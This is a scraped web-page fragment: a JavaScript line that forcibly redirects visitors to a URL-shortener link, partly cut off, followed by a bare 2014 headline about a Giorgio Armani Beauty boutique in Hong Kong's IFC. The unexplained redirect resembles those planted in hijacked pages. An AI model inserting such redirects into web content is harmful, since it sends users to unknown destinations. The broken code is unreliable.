
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Giorgio Armani Beauty Unveils New Boutique in IFC,
HK
February 21, 2014